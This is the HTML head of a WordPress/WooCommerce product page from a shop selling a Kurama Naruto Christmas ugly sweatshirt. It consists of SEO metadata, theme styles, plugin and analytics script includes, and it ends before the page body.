

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/
body_size: 48446
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kurama Naruto Christmas Ugly Sweatshirt - Teeruto</title>
	<meta name="description" content="Kurama Naruto Christmas Ugly Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kurama Naruto Christmas Ugly Sweatshirt - Teeruto" />
	<meta property="og:description" content="Kurama Naruto Christmas Ugly Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-14T09:10:28+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg" />
	<meta property="og:image:width" content="1010" />
	<meta property="og:image:height" content="1010" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/","url":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/","name":"Kurama Naruto Christmas Ugly Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg","datePublished":"2023-10-14T09:10:27+00:00","dateModified":"2023-10-14T09:10:28+00:00","description":"Kurama Naruto Christmas Ugly Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg","width":1010,"height":1010,"caption":"kurama naruto christmas ugly sweatshirt16406"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Kurama Naruto Christmas Ugly Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Kurama Naruto Christmas Ugly Sweatshirt Comments Feed" href="https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fkurama-naruto-christmas-ugly-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fkurama-naruto-christmas-ugly-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/4319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=4319' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"108.162.216.29","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
